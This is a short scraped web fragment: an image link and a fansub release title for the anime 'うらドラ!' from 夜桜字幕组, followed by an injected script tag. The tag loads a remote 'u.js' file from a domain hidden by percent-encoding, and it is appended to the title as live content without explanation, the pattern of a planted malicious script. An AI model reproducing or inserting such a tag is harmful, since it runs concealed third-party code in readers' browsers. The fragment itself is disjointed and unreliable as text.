 [夜桜字幕组][090630][I]うらドラ![BIG5]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>